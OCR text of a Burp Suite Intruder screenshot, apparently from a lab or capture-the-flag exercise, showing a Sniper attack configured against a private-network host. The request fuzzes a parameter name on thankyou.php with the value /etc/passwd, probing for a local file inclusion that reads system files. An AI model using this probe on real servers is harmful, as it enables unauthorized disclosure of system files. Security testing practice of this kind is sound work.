 Burp Suite Professional v2021.2 - Temporary Project - licensed to sur
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /thankyou.php?§xxx§=/etc/passwd HTTP/1.1
2 Host: 192.168.124.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh